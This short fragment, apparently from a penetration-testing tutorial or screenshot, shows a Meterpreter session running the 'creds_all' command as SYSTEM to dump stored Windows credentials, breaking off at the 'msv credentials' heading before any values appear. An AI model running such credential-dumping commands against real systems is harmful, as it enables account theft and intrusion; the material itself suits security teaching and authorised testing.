 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============